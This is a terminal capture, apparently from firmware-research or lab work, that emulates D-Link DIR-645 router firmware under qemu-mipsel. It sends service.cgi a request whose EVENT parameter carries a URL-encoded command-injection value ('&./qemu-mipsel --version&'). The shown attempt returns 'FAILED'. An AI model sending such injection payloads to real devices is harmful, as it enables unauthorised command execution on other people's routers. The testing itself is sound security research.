 skye231@pwn-1804:~/Router/DIR645A1_FW102B08/_DIR645A1_FW102B08.zip.extracted/_DIR645A1_FW102B08.bin.extracted/squashfs-
root$ sudo chroot . ./qemu-mipsel -0 "service.cgi" -E REQUEST_METHOD="POST" -E CONTENT_LENGTH=10 -E REQUEST_URI="servic
e.cgi?EVENT=%26.%2fqemu-mipsel+--version%26" -E CONTENT_TYPE="application/x-www-form-urlencoded" -E HTTP_COOKIE="uid=aa
aaa" ./htdocs/cgibin
HTTP/1.1 200 OK
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8"?>
<report>
<result>FAILED</result>
<message>Unable to parse HTTP request</message>
</report>